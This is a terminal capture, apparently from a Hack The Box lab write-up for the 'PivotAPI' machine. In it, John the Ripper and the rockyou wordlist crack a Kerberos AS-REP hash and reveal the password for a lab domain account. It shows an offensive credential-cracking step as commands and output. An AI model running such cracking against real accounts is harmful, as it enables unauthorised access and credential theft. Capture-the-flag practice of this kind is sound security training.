 ┌──(kali㉿kali)-[~/Desktop/HTB/PivotAPI]
└─$ vim hash
┌──(kali㉿kali)-[~/Desktop/HTB/PivotAPI]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/12
8 AVX 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Roper4155        ($krb5asrep$Kaorz@LICORDEBELLOTA.HTB)
1g 0:00:00:03 DONE (2024-02-17 22:26) 0.2890g/s 3083Kp/s 3083Kc/s 3083KC/s Rosesmlg1..Ronald8
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/PivotAPI]
└─$